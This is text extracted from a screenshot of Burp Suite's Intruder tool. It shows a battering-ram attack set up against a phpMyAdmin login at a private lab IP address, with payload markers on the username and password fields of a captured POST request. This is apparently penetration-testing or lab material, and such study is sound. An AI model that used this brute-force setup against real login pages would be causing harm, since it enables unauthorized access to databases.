 1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Battering ram
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.128.135
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.128.135
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.128.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.128.135/phpmyadmin/index.php?token=fd818eb23ba77cfb2d010223b7f44e68
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: pma_lang=zh_CN; pmaUser-1=aRVtC%2FI2hD0K9u3Bf4Uy5A%3D%3D; phpMyAdmin=j2dkqs506hobeqau0bjgtrdme4f73r4g
14 Connection: close
15
16 pma_username=§1§&pma_password=§1§&server=1&target=index.php&token=2d9b885b0bf6a3b6d6c445314e044299